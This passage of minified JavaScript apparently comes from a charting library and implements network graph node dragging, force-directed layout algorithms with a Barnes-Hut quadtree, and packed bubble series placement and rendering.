this.series.layout&&this.series.layout.removeElementFromCollection(this,this.series.layout.nodes),t.prototype.destroy.apply(this,arguments)},u.prototype.firePointEvent=function(){var u=this,r=this.series,n=r.options,i;this.isParentNode&&n.parentNode?(i=n.allowPointSelect,n.allowPointSelect=n.parentNode.allowPointSelect,t.prototype.firePointEvent.apply(this,arguments),n.allowPointSelect=i):t.prototype.firePointEvent.apply(this,arguments)},u.prototype.select=function(){var r=this,u=this.series,i=u.chart;r.isParentNode?(i.getSelectedPoints=i.getSelectedParentNodes,t.prototype.select.apply(this,arguments),i.getSelectedPoints=n.prototype.getSelectedPoints):t.prototype.select.apply(this,arguments)},u}(u.prototype.pointClass)});i(t,"Series/Networkgraph/DraggableNodes.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i){var r=i.addEvent;t.dragNodesMixin={onMouseDown:function(n,t){var i=this.chart.pointer.normalize(t);n.fixedPosition={chartX:i.chartX,chartY:i.chartY,plotX:n.plotX,plotY:n.plotY};n.inDragMode=!0},onMouseMove:function(n,t){if(n.fixedPosition&&n.inDragMode){var s=this,i=s.chart,f=i.pointer.normalize(t),e=n.fixedPosition.chartX-f.chartX,o=n.fixedPosition.chartY-f.chartY,r,u,h=i.graphLayoutsLookup;(Math.abs(e)>5||Math.abs(o)>5)&&(r=n.fixedPosition.plotX-e,u=n.fixedPosition.plotY-o,i.isInsidePlot(r,u)&&(n.plotX=r,n.plotY=u,n.hasDragged=!0,this.redrawHalo(n),h.forEach(function(n){n.restartSimulation()})))}},onMouseUp:function(n){n.fixedPosition&&(n.hasDragged&&(this.layout.enableSimulation?this.layout.start():this.chart.redraw()),n.inDragMode=n.hasDragged=!1,this.options.fixedDraggable||delete n.fixedPosition)},redrawHalo:function(n){n&&this.halo&&this.halo.attr({d:n.haloPath(this.options.states.hover.halo.size)})}};r(n,"load",function(){var n=this,t,i,u;n.container&&(t=r(n.container,"mousedown",function(t){var f=n.hoverPoint;if(f&&f.series&&f.series.hasDraggableNodes&&f.series.options.draggable){f.series.onMouseDown(f,t);i=r(n.container,"mousemove",function(n){return f&&f.series&&f.series.onMouseMove(f,n)});u=r(n.container.ownerDocument,"mouseup",function(n){return i(),u(),f&&f.series&&f.series.onMouseUp(f,n)})}}));r(n,"destroy",function(){t()})})});i(t,"Series/Networkgraph/Integrations.js",[t["Core/Globals.js"]],function(n){n.networkgraphIntegrations={verlet:{attractiveForceFunction:function(n,t){return(t-n)/n},repulsiveForceFunction:function(n,t){return(t-n)/n*(t>n?1:0)},barycenter:function(){var i=this.options.gravitationalConstant,n=this.barycenter.xFactor,t=this.barycenter.yFactor;n=(n-(this.box.left+this.box.width)/2)*i;t=(t-(this.box.top+this.box.height)/2)*i;this.nodes.forEach(function(i){i.fixedPosition||(i.plotX-=n/i.mass/i.degree,i.plotY-=t/i.mass/i.degree)})},repulsive:function(n,t,i){var r=t*this.diffTemperature/n.mass/n.degree;n.fixedPosition||(n.plotX+=i.x*r,n.plotY+=i.y*r)},attractive:function(n,t,i){var r=n.getMass(),u=-i.x*t*this.diffTemperature,f=-i.y*t*this.diffTemperature;n.fromNode.fixedPosition||(n.fromNode.plotX-=u*r.fromNode/n.fromNode.degree,n.fromNode.plotY-=f*r.fromNode/n.fromNode.degree);n.toNode.fixedPosition||(n.toNode.plotX+=u*r.toNode/n.toNode.degree,n.toNode.plotY+=f*r.toNode/n.toNode.degree)},integrate:function(n,t){var u=-n.options.friction,f=n.options.maxSpeed,o=t.prevX,s=t.prevY,i=(t.plotX+t.dispX-o)*u,r=(t.plotY+t.dispY-s)*u,e=Math.abs,h=e(i)/(i||1),c=e(r)/(r||1);i=h*Math.min(f,Math.abs(i));r=c*Math.min(f,Math.abs(r));t.prevX=t.plotX+t.dispX;t.prevY=t.plotY+t.dispY;t.plotX+=i;t.plotY+=r;t.temperature=n.vectorLength({x:i,y:r})},getK:function(n){return Math.pow(n.box.width*n.box.height/n.nodes.length,.5)}},euler:{attractiveForceFunction:function(n,t){return n*n/t},repulsiveForceFunction:function(n,t){return t*t/n},barycenter:function(){var n=this.options.gravitationalConstant,t=this.barycenter.xFactor,i=this.barycenter.yFactor;this.nodes.forEach(function(r){if(!r.fixedPosition){var u=r.getDegree(),f=u*(1+u/2);r.dispX+=(t-r.plotX)*n*f/r.degree;r.dispY+=(i-r.plotY)*n*f/r.degree}})},repulsive:function(n,t,i,r){n.dispX+=i.x/r*t/n.degree;n.dispY+=i.y/r*t/n.degree},attractive:function(n,t,i,r){var u=n.getMass(),f=i.x/r*t,e=i.y/r*t;n.fromNode.fixedPosition||(n.fromNode.dispX-=f*u.fromNode/n.fromNode.degree,n.fromNode.dispY-=e*u.fromNode/n.fromNode.degree);n.toNode.fixedPosition||(n.toNode.dispX+=f*u.toNode/n.toNode.degree,n.toNode.dispY+=e*u.toNode/n.toNode.degree)},integrate:function(n,t){var i;t.dispX+=t.dispX*n.options.friction;t.dispY+=t.dispY*n.options.friction;i=t.temperature=n.vectorLength({x:t.dispX,y:t.dispY});i!==0&&(t.plotX+=t.dispX/i*Math.min(Math.abs(t.dispX),n.temperature),t.plotY+=t.dispY/i*Math.min(Math.abs(t.dispY),n.temperature))},getK:function(n){return Math.pow(n.box.width*n.box.height/n.nodes.length,.3)}}}});i(t,"Series/Networkgraph/QuadTree.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var r=t.extend,i=n.QuadTreeNode=function(n){this.box=n;this.boxSize=Math.min(n.width,n.height);this.nodes=[];this.isInternal=!1;this.body=!1;this.isEmpty=!0},u;r(i.prototype,{insert:function(n,t){var r;this.isInternal?this.nodes[this.getBoxPosition(n)].insert(n,t-1):(this.isEmpty=!1,this.body?t?(this.isInternal=!0,this.divideBox(),this.body!==!0&&(this.nodes[this.getBoxPosition(this.body)].insert(this.body,t-1),this.body=!0),this.nodes[this.getBoxPosition(n)].insert(n,t-1)):(r=new i({top:n.plotX,left:n.plotY,width:.1,height:.1}),r.body=n,r.isInternal=!1,this.nodes.push(r)):(this.isInternal=!1,this.body=n))},updateMassAndCenter:function(){var n=0,t=0,i=0;this.isInternal?(this.nodes.forEach(function(r){r.isEmpty||(n+=r.mass,t+=r.plotX*r.mass,i+=r.plotY*r.mass)}),t/=n,i/=n):this.body&&(n=this.body.mass,t=this.body.plotX,i=this.body.plotY);this.mass=n;this.plotX=t;this.plotY=i},divideBox:function(){var n=this.box.width/2,t=this.box.height/2;this.nodes[0]=new i({left:this.box.left,top:this.box.top,width:n,height:t});this.nodes[1]=new i({left:this.box.left+n,top:this.box.top,width:n,height:t});this.nodes[2]=new i({left:this.box.left+n,top:this.box.top+t,width:n,height:t});this.nodes[3]=new i({left:this.box.left,top:this.box.top+t,width:n,height:t})},getBoxPosition:function(n){var i=n.plotX<this.box.left+this.box.width/2,t=n.plotY<this.box.top+this.box.height/2;return i?t?0:3:t?1:2}});u=n.QuadTree=function(n,t,r,u){this.box={left:n,top:t,width:r,height:u};this.maxDepth=25;this.root=new i(this.box,"0");this.root.isInternal=!0;this.root.isRoot=!0;this.root.divideBox()};r(u.prototype,{insertNodes:function(n){n.forEach(function(n){this.root.insert(n,this.maxDepth)},this)},visitNodeRecursive:function(n,t,i){var r;(n||(n=this.root),n===this.root&&t&&(r=t(n)),r!==!1)&&(n.nodes.forEach(function(n){if(n.isInternal){if(t&&(r=t(n)),r===!1)return;this.visitNodeRecursive(n,t,i)}else n.body&&t&&t(n.body);i&&i(n)},this),n===this.root&&i&&i(n))},calculateMassAndCenter:function(){this.visitNodeRecursive(null,null,function(n){n.updateMassAndCenter()})}})});i(t,"Series/Networkgraph/Layouts.js",[t["Core/Chart/Chart.js"],t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i,r){var s=t.setAnimation,f=r.addEvent,e=r.clamp,o=r.defined,h=r.extend,c=r.isFunction,u=r.pick;i.layouts={"reingold-fruchterman":function(){}};h(i.layouts["reingold-fruchterman"].prototype,{init:function(n){this.options=n;this.nodes=[];this.links=[];this.series=[];this.box={x:0,y:0,width:0,height:0};this.setInitialRendering(!0);this.integration=i.networkgraphIntegrations[n.integration];this.enableSimulation=n.enableSimulation;this.attractiveForce=u(n.attractiveForce,this.integration.attractiveForceFunction);this.repulsiveForce=u(n.repulsiveForce,this.integration.repulsiveForceFunction);this.approximation=n.approximation},updateSimulation:function(n){this.enableSimulation=u(n,this.options.enableSimulation)},start:function(){var n=this,t=this.series,i=this.options;n.currentStep=0;n.forces=t[0]&&t[0].forces||[];n.chart=t[0]&&t[0].chart;n.initialRendering&&(n.initPositions(),t.forEach(function(n){n.finishedAnimating=!0;n.render()}));n.setK();n.resetSimulation(i);n.enableSimulation&&n.step()},step:function(){var n=this,t=this.series,r=this.options;n.currentStep++;n.approximation==="barnes-hut"&&(n.createQuadTree(),n.quadTree.calculateMassAndCenter());n.forces.forEach(function(t){n[t+"Forces"](n.temperature)});n.applyLimits(n.temperature);n.temperature=n.coolDown(n.startTemperature,n.diffTemperature,n.currentStep);n.prevSystemTemperature=n.systemTemperature;n.systemTemperature=n.getSystemTemperature();n.enableSimulation&&(t.forEach(function(n){n.chart&&n.render()}),n.maxIterations--&&isFinite(n.temperature)&&!n.isStable()?(n.simulation&&i.win.cancelAnimationFrame(n.simulation),n.simulation=i.win.requestAnimationFrame(function(){n.step()})):n.simulation=!1)},stop:function(){this.simulation&&i.win.cancelAnimationFrame(this.simulation)},setArea:function(n,t,i,r){this.box={left:n,top:t,width:i,height:r}},setK:function(){this.k=this.options.linkLength||this.integration.getK(this)},addElementsToCollection:function(n,t){n.forEach(function(n){t.indexOf(n)===-1&&t.push(n)})},removeElementFromCollection:function(n,t){var i=t.indexOf(n);i!==-1&&t.splice(i,1)},clear:function(){this.nodes.length=0;this.links.length=0;this.series.length=0;this.resetSimulation()},resetSimulation:function(){this.forcedStop=!1;this.systemTemperature=0;this.setMaxIterations();this.setTemperature();this.setDiffTemperature()},restartSimulation:function(){this.simulation?this.resetSimulation():(this.setInitialRendering(!1),this.enableSimulation?this.start():this.setMaxIterations(1),this.chart&&this.chart.redraw(),this.setInitialRendering(!0))},setMaxIterations:function(n){this.maxIterations=u(n,this.options.maxIterations)},setTemperature:function(){this.temperature=this.startTemperature=Math.sqrt(this.nodes.length)},setDiffTemperature:function(){this.diffTemperature=this.startTemperature/(this.options.maxIterations+1)},setInitialRendering:function(n){this.initialRendering=n},createQuadTree:function(){this.quadTree=new i.QuadTree(this.box.left,this.box.top,this.box.width,this.box.height);this.quadTree.insertNodes(this.nodes)},initPositions:function(){var n=this.options.initialPositions;c(n)?(n.call(this),this.nodes.forEach(function(n){o(n.prevX)||(n.prevX=n.plotX);o(n.prevY)||(n.prevY=n.plotY);n.dispX=0;n.dispY=0})):n==="circle"?this.setCircularPositions():this.setRandomPositions()},setCircularPositions:function(){function o(t){t.linksFrom.forEach(function(t){f[t.toNode.id]||(f[t.toNode.id]=!0,n.push(t.toNode),o(t.toNode))})}var i=this.box,t=this.nodes,s=t.length+1,r=2*Math.PI/s,h=t.filter(function(n){return n.linksTo.length===0}),n=[],f={},e=this.options.initialPositionRadius;h.forEach(function(t){n.push(t);o(t)});n.length?t.forEach(function(t){n.indexOf(t)===-1&&n.push(t)}):n=t;n.forEach(function(n,t){n.plotX=n.prevX=u(n.plotX,i.width/2+e*Math.cos(t*r));n.plotY=n.prevY=u(n.plotY,i.height/2+e*Math.sin(t*r));n.dispX=0;n.dispY=0})},setRandomPositions:function(){function i(n){var t=n*n/Math.PI;return t-Math.floor(t)}var n=this.box,t=this.nodes,r=t.length+1;t.forEach(function(t,f){t.plotX=t.prevX=u(t.plotX,n.width*i(f));t.plotY=t.prevY=u(t.plotY,n.height*i(r+f));t.dispX=0;t.dispY=0})},force:function(n){this.integration[n].apply(this,Array.prototype.slice.call(arguments,1))},barycenterForces:function(){this.getBarycenter();this.force("barycenter")},getBarycenter:function(){var n=0,t=0,i=0;return this.nodes.forEach(function(r){t+=r.plotX*r.mass;i+=r.plotY*r.mass;n+=r.mass}),this.barycenter={x:t,y:i,xFactor:t/n,yFactor:i/n},this.barycenter},barnesHutApproximation:function(n,t){var i=this,f=i.getDistXY(n,t),r=i.vectorLength(f),e,u;return n!==t&&r!==0&&(t.isInternal?t.boxSize/r<i.options.theta&&r!==0?(u=i.repulsiveForce(r,i.k),i.force("repulsive",n,u*t.mass,f,r),e=!1):e=!0:(u=i.repulsiveForce(r,i.k),i.force("repulsive",n,u*t.mass,f,r))),e},repulsiveForces:function(){var n=this;n.approximation==="barnes-hut"?n.nodes.forEach(function(t){n.quadTree.visitNodeRecursive(null,function(i){return n.barnesHutApproximation(t,i)})}):n.nodes.forEach(function(t){n.nodes.forEach(function(i){var f,r,u;t===i||t.fixedPosition||(u=n.getDistXY(t,i),r=n.vectorLength(u),r!==0&&(f=n.repulsiveForce(r,n.k),n.force("repulsive",t,f*i.mass,u,r)))})})},attractiveForces:function(){var n=this,i,t,r;n.links.forEach(function(u){u.fromNode&&u.toNode&&(i=n.getDistXY(u.fromNode,u.toNode),t=n.vectorLength(i),t!==0&&(r=n.attractiveForce(t,n.k),n.force("attractive",u,r,i,t)))})},applyLimits:function(){var n=this,t=n.nodes;t.forEach(function(t){t.fixedPosition||(n.integration.integrate(n,t),n.applyLimitBox(t,n.box),t.dispX=0,t.dispY=0)})},applyLimitBox:function(n,t){var i=n.radius;n.plotX=e(n.plotX,t.left+i,t.width-i);n.plotY=e(n.plotY,t.top+i,t.height-i)},coolDown:function(n,t,i){return n-t*i},isStable:function(){return Math.abs(this.systemTemperature-this.prevSystemTemperature)<1e-5||this.temperature<=0},getSystemTemperature:function(){return this.nodes.reduce(function(n,t){return n+t.temperature},0)},vectorLength:function(n){return Math.sqrt(n.x*n.x+n.y*n.y)},getDistR:function(n,t){var i=this.getDistXY(n,t);return this.vectorLength(i)},getDistXY:function(n,t){var i=n.plotX-t.plotX,r=n.plotY-t.plotY;return{x:i,y:r,absX:Math.abs(i),absY:Math.abs(r)}}});f(n,"predraw",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(n){n.stop()})});f(n,"render",function(){function i(i){i.maxIterations--&&isFinite(i.temperature)&&!i.isStable()&&!i.enableSimulation&&(i.beforeStep&&i.beforeStep(),i.step(),n=!1,t=!0)}var n,t=!1;if(this.graphLayoutsLookup){for(s(!1,this),this.graphLayoutsLookup.forEach(function(n){n.start()});!n;)n=!0,this.graphLayoutsLookup.forEach(i);t&&this.series.forEach(function(n){n&&n.layout&&n.render()})}});f(n,"beforePrint",function(){this.graphLayoutsLookup&&(this.graphLayoutsLookup.forEach(function(n){n.updateSimulation(!1)}),this.redraw())});f(n,"afterPrint",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(n){n.updateSimulation()});this.redraw()})});i(t,"Series/PackedBubble/PackedBubbleComposition.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i){var r=t.layouts["reingold-fruchterman"],f=i.addEvent,e=i.extendClass,u=i.pick;n.prototype.getSelectedParentNodes=function(){var t=this,i=t.series,n=[];return i.forEach(function(t){t.parentNode&&t.parentNode.selected&&n.push(t.parentNode)}),n};t.networkgraphIntegrations.packedbubble={repulsiveForceFunction:function(n,t,i,r){return Math.min(n,(i.marker.radius+r.marker.radius)/2)},barycenter:function(){var n=this,u=n.options.gravitationalConstant,f=n.box,t=n.nodes,i,r;t.forEach(function(e){n.options.splitSeries&&!e.isParentNode?(i=e.series.parentNode.plotX,r=e.series.parentNode.plotY):(i=f.width/2,r=f.height/2);e.fixedPosition||(e.plotX-=(e.plotX-i)*u/(e.mass*Math.sqrt(t.length)),e.plotY-=(e.plotY-r)*u/(e.mass*Math.sqrt(t.length)))})},repulsive:function(n,t,i,r){var u=t*this.diffTemperature/n.mass/n.degree,f=i.x*u,e=i.y*u;n.fixedPosition||(n.plotX+=f,n.plotY+=e);r.fixedPosition||(r.plotX-=f,r.plotY-=e)},integrate:t.networkgraphIntegrations.verlet.integrate,getK:t.noop};t.layouts.packedbubble=e(r,{beforeStep:function(){this.options.marker&&this.series.forEach(function(n){n&&n.calculateParentRadius()})},setCircularPositions:function(){var n=this,r=n.box,f=n.nodes,s=f.length+1,e=2*Math.PI/s,t,i,o=n.options.initialPositionRadius;f.forEach(function(f,s){n.options.splitSeries&&!f.isParentNode?(t=f.series.parentNode.plotX,i=f.series.parentNode.plotY):(t=r.width/2,i=r.height/2);f.plotX=f.prevX=u(f.plotX,t+o*Math.cos(f.index||s*e));f.plotY=f.prevY=u(f.plotY,i+o*Math.sin(f.index||s*e));f.dispX=0;f.dispY=0})},repulsiveForces:function(){var n=this,i,t,r,u=n.options.bubblePadding;n.nodes.forEach(function(f){f.degree=f.mass;f.neighbours=0;n.nodes.forEach(function(e){i=0;f!==e&&!f.fixedPosition&&(n.options.seriesInteraction||f.series===e.series)&&(r=n.getDistXY(f,e),t=n.vectorLength(r)-(f.marker.radius+e.marker.radius+u),t<0&&(f.degree+=.01,f.neighbours++,i=n.repulsiveForce(-t/Math.sqrt(f.neighbours),n.k,f,e)),n.force("repulsive",f,i*e.mass,r,e,t))})})},applyLimitBox:function(n){var t=this,i,u,f=.01;t.options.splitSeries&&!n.isParentNode&&t.options.parentNodeLimit&&(i=t.getDistXY(n,n.series.parentNode),u=n.series.parentNodeRadius-n.marker.radius-t.vectorLength(i),u<0&&u>-2*n.marker.radius&&(n.plotX-=i.x*f,n.plotY-=i.y*f));r.prototype.applyLimitBox.apply(this,arguments)}});f(n,"beforeRedraw",function(){this.allDataPoints&&delete this.allDataPoints})});i(t,"Series/PackedBubble/PackedBubbleSeries.js",[t["Core/Color/Color.js"],t["Core/Globals.js"],t["Series/PackedBubble/PackedBubblePoint.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var p=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),w=n.parse,f=r.series,c=r.seriesTypes.bubble,b=u.addEvent,l=u.clamp,e=u.defined,a=u.extend,k=u.fireEvent,v=u.isArray,d=u.isNumber,o=u.merge,y=u.pick,s=t.dragNodesMixin,h=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.chart=void 0,t.data=void 0,t.layout=void 0,t.options=void 0,t.points=void 0,t.xData=void 0,t}return p(i,n),i.prototype.accumulateAllPoints=function(n){for(var r=n.chart,u=[],t,i=0;i<r.series.length;i++)if(n=r.series[i],n.is("packedbubble")&&n.visible||!r.options.chart.ignoreHiddenSeries)for(t=0;t<n.yData.length;t++)u.push([null,null,n.yData[t],n.index,t,{id:t,marker:{radius:0}}]);return u},i.prototype.addLayout=function(){var n=this,r=n.options.layoutAlgorithm,u=n.chart.graphLayoutsStorage,f=n.chart.graphLayoutsLookup,o=n.chart.options.chart,i;u||(n.chart.graphLayoutsStorage=u={},n.chart.graphLayoutsLookup=f=[]);i=u[r.type];i||(r.enableSimulation=e(o.forExport)?!o.forExport:r.enableSimulation,u[r.type]=i=new t.layouts[r.type],i.init(r),f.splice(i.index,0,i));n.layout=i;n.points.forEach(function(n){n.mass=2;n.degree=1;n.collisionNmb=1});i.setArea(0,0,n.chart.plotWidth,n.chart.plotHeight);i.addElementsToCollection([n],i.series);i.addElementsToCollection(n.points,i.nodes)},i.prototype.addSeriesLayout=function(){var i=this,r=i.options.layoutAlgorithm,u=i.chart.graphLayoutsStorage,f=i.chart.graphLayoutsLookup,e=o(r,r.parentNodeOptions,{enableSimulation:i.layout.options.enableSimulation}),n;n=u[r.type+"-series"];n||(u[r.type+"-series"]=n=new t.layouts[r.type],n.init(e),f.splice(n.index,0,n));i.parentNodeLayout=n;this.createParentNodes()},i.prototype.calculateParentRadius=function(){var n=this,t,i=20,r=20;t=n.seriesBox();n.parentNodeRadius=l(Math.sqrt(2*n.parentNodeMass/Math.PI)+i,r,t?Math.max(Math.sqrt(Math.pow(t.width,2)+Math.pow(t.height,2))/2+i,r):Math.sqrt(2*n.parentNodeMass/Math.PI)+i);n.parentNode&&(n.parentNode.marker.radius=n.parentNode.radius=n.parentNodeRadius)},i.prototype.calculateZExtremes=function(){var u=this.chart,n=this.options.zMin,t=this.options.zMax,i=Infinity,r=-Infinity;return n&&t?[n,t]:(u.series.forEach(function(n){n.yData.forEach(function(n){e(n)&&(n>r&&(r=n),n<i&&(i=n))})}),n=y(n,i),t=y(t,r),[n,t])},i.prototype.checkOverlap=function(n,t){var i=n[0]-t[0],r=n[1]-t[1],u=n[2]+t[2];return Math.sqrt(i*i+r*r)-Math.abs(u)<-.001},i.prototype.createParentNodes=function(){var n=this,r=n.chart,t=n.parentNodeLayout,u,i=n.parentNode,f=n.pointClass;n.parentNodeMass=0;n.points.forEach(function(t){n.parentNodeMass+=Math.PI*Math.pow(t.marker.radius,2)});n.calculateParentRadius();t.nodes.forEach(function(t){t.seriesIndex===n.index&&(u=!0)});t.setArea(0,0,r.plotWidth,r.plotHeight);u||(i||(i=(new f).init(this,{mass:n.parentNodeRadius/2,marker:{radius:n.parentNodeRadius},dataLabels:{inside:!1},dataLabelOnNull:!0,degree:n.parentNodeRadius,isParentNode:!0,seriesIndex:n.index})),n.parentNode&&(i.plotX=n.parentNode.plotX,i.plotY=n.parentNode.plotY),n.parentNode=i,t.addElementsToCollection([n],t.series),t.addElementsToCollection([i],t.nodes))},i.prototype.deferLayout=function(){var n=this,t=n.options.layoutAlgorithm;n.visible&&(n.addLayout(),t.splitSeries&&n.addSeriesLayout())},i.prototype.destroy=function(){this.chart.graphLayoutsLookup&&this.chart.graphLayoutsLookup.forEach(function(n){n.removeElementFromCollection(this,n.series)},this);this.parentNode&&this.parentNodeLayout&&(this.parentNodeLayout.removeElementFromCollection(this.parentNode,this.parentNodeLayout.nodes),this.parentNode.dataLabel&&(this.parentNode.dataLabel=this.parentNode.dataLabel.destroy()));f.prototype.destroy.apply(this,arguments)},i.prototype.drawDataLabels=function(){var n=this.options.dataLabels.textPath,t=this.points;f.prototype.drawDataLabels.apply(this,arguments);this.parentNode&&(this.parentNode.formatPrefix="parentNode",this.points=[this.parentNode],this.options.dataLabels.textPath=this.options.dataLabels.parentNodeTextPath,f.prototype.drawDataLabels.apply(this,arguments),this.points=t,this.options.dataLabels.textPath=n)},i.prototype.drawGraph=function(){if(this.layout&&this.layout.options.splitSeries){var n=this,i=n.chart,r={},t=this.layout.options.parentNodeOptions.marker,u={fill:t.fillColor||w(n.color).brighten(.4).get(),opacity:t.fillOpacity,stroke:t.lineColor||n.color,"stroke-width":t.lineWidth},f=n.visible?"inherit":"hidden";this.parentNodesGroup||(n.parentNodesGroup=n.plotGroup("parentNodesGroup","parentNode",f,.1,i.seriesGroup),n.group.attr({zIndex:2}));this.calculateParentRadius();r=o({x:n.parentNode.plotX-n.parentNodeRadius,y:n.parentNode.plotY-n.parentNodeRadius,width:n.parentNodeRadius*2,height:n.parentNodeRadius*2},u);n.parentNode.graphic||(n.graph=n.parentNode.graphic=i.renderer.symbol(u.symbol).add(n.parentNodesGroup));n.parentNode.graphic.attr(r)}},i.prototype.drawTracker=function(){var r=this,t=r.parentNode,i;n.prototype.drawTracker.call(this);t&&(i=v(t.dataLabels)?t.dataLabels:t.dataLabel?[t.dataLabel]:[],t.graphic&&(t.graphic.element.point=t),i.forEach(function(n){n.div?n.div.point=t:n.element.point=t}))},i.prototype.getPointRadius=function(){var n=this,t=n.chart,v=t.plotWidth,y=t.plotHeight,f=n.options,h=f.useSimulation,p=Math.min(v,y),e={},c=[],i=t.allDataPoints,o,s,a,r,u;["minSize","maxSize"].forEach(function(n){var t=parseInt(f[n],10),r=/%$/.test(f[n]);e[n]=r?p*t/100:t*Math.sqrt(i.length)});t.minRadius=o=e.minSize/Math.sqrt(i.length);t.maxRadius=s=e.maxSize/Math.sqrt(i.length);u=h?n.calculateZExtremes():[o,s];(i||[]).forEach(function(t,f){a=h?l(t[2],u[0],u[1]):t[2];r=n.getRadius(u[0],u[1],o,s,a);r===0&&(r=null);i[f][2]=r;c.push(r)});n.radii=c},i.prototype.init=function(){return f.prototype.init.apply(this,arguments),this.eventsToUnbind.push(b(this,"updatedData",function(){this.chart.series.forEach(function(n){n.type===this.type&&(n.isDirty=!0)},this)})),this},i.prototype.onMouseUp=function(n){if(n.fixedPosition&&!n.removed){var i,r,t=this.layout,u=this.parentNodeLayout;u&&t.options.dragBetweenSeries&&u.nodes.forEach(function(u){n&&n.marker&&u!==n.series.parentNode&&(i=t.getDistXY(n,u),r=t.vectorLength(i)-u.marker.radius-n.marker.radius,r<0&&(u.series.addPoint(o(n.options,{plotX:n.plotX,plotY:n.plotY}),!1),t.removeElementFromCollection(n,t.nodes),n.remove()))});s.onMouseUp.apply(this,arguments)}},i.prototype.placeBubbles=function(n){var f=this,c=f.checkOverlap,h=f.positionBubble,t=[],r=1,e=0,o=0,s,i,l=[],u;if(i=n.sort(function(n,t){return t[2]-n[2]}),i.length){if(t.push([[0,0,i[0][2],i[0][3],i[0][4]]]),i.length>1)for(t.push([[0,0-i[1][2]-i[0][2],i[1][2],i[1][3],i[1][4]]]),u=2;u<i.length;u++)i[u][2]=i[u][2]||1,s=h(t[r][e],t[r-1][o],i[u]),c(s,t[r][0])?(t.push([]),o=0,t[r+1].push(h(t[r][e],t[r][0],i[u])),r++,e=0):r>1&&t[r-1][o+1]&&c(s,t[r-1][o+1])?(o++,t[r].push(h(t[r][e],t[r-1][o],i[u])),e++):(e++,t[r].push(s));f.chart.stages=t;f.chart.rawPositions=[].concat.apply([],t);f.resizeRadius();l=f.chart.rawPositions}return l},i.prototype.positionBubble=function(n,t,i){var e=Math.sqrt,o=Math.asin,s=Math.acos,r=Math.pow,h=Math.abs,u=e(r(n[0]-t[0],2)+r(n[1]-t[1],2)),c=s((r(u,2)+r(i[2]+t[2],2)-r(i[2]+n[2],2))/(2*(i[2]+t[2])*u)),l=o(h(n[0]-t[0])/u),a=n[1]-t[1]<0?0:Math.PI,v=(n[0]-t[0])*(n[1]-t[1])<0?1:-1,f=a+c+l*v,y=Math.cos(f),p=Math.sin(f),w=t[0]+(t[2]+i[2])*p,b=t[1]-(t[2]+i[2])*y;return[w,b,i[2],i[3],i[4]]},i.prototype.render=function(){var n=this,t=[];f.prototype.render.apply(this,arguments);n.options.dataLabels.allowOverlap||(n.data.forEach(function(n){v(n.dataLabels)&&n.dataLabels.forEach(function(n){t.push(n)})}),n.options.useSimulation&&n.chart.hideOverlappingLabels(t))},i.prototype.resizeRadius=function(){var i=this.chart,t=i.rawPositions,s=Math.min,l=Math.max,a=i.plotLeft,v=i.plotTop,y=i.plotHeight,p=i.plotWidth,r,f,u,e,o,h,w,c,n;for(r=u=Number.POSITIVE_INFINITY,f=e=Number.NEGATIVE_INFINITY,n=0;n<t.length;n++)o=t[n][2],r=s(r,t[n][0]-o),f=l(f,t[n][0]+o),u=s(u,t[n][1]-o),e=l(e,t[n][1]+o);if(h=[f-r,e-u],w=[(p-a)/h[0],(y-v)/h[1]],c=s.apply([],w),Math.abs(c-1)>1e-10){for(n=0;n<t.length;n++)t[n][2]*=c;this.placeBubbles(t)}else i.diffY=y/2+v-u-(e-u)/2,i.diffX=p/2+a-r-(f-r)/2},i.prototype.seriesBox=function(){var r=this,t=r.chart,o=r.data,u=Math.max,f=Math.min,i,n=[t.plotLeft,t.plotLeft+t.plotWidth,t.plotTop,t.plotTop+t.plotHeight];return o.forEach(function(t){e(t.plotX)&&e(t.plotY)&&t.marker.radius&&(i=t.marker.radius,n[0]=f(n[0],t.plotX-i),n[1]=u(n[1],t.plotX+i),n[2]=f(n[2],t.plotY-i),n[3]=u(n[3],t.plotY+i))}),d(n.width/n.height)?n:null},i.prototype.setVisible=function(){var n=this;f.prototype.setVisible.apply(n,arguments);n.parentNodeLayout&&n.graph?n.visible?(n.graph.show(),n.parentNode.dataLabel&&n.parentNode.dataLabel.show()):(n.graph.hide(),n.parentNodeLayout.removeElementFromCollection(n.parentNode,n.parentNodeLayout.nodes),n.parentNode.dataLabel&&n.parentNode.dataLabel.hide()):n.layout&&(n.visible?n.layout.addElementsToCollection(n.points,n.layout.nodes):n.points.forEach(function(t){n.layout.removeElementFromCollection(t,n.layout.nodes)}))},i.prototype.translate=function(){var n=this,t=n.chart,s=n.data,h=n.index,u,f,i,r,o=n.options.useSimulation;for(n.processedXData=n.xData,n.generatePoints(),e(t.allDataPoints)||(t.allDataPoints=n.accumulateAllPoints(n),n.getPointRadius()),o?i=t.allDataPoints:(i=n.placeBubbles(t.allDataPoints),n.options.draggable=!1),r=0;r<i.length;r++)i[r][3]===h&&(u=s[i[r][4]],f=i[r][2],o||(u.plotX=i[r][0]-t.plotLeft+t.diffX,u.plotY=i[r][1]-t.plotTop+t.diffY),u.marker=a(u.marker,{radius:f,width:2*f,height:2*f}),u.radius=f);o&&n.deferLayout();k(n,"afterTranslate")},i.defaultOptions=o(c.defaultOptions,{minSize:"10%",maxSize:"50%",sizeBy:"area",zoneAxis:"y",crisp:!1,tooltip:{pointFormat:"Value: {point.value}"},draggable:!0,useSimulation:!0,parentNode:{allowPointSelect:!1},dataLabels:{formatter:function(){return this.point.value},parentNodeFormatter:function(){return this.name},parentNodeTextPath:{enabled:!0},padding:0,style:{transition:"opacity 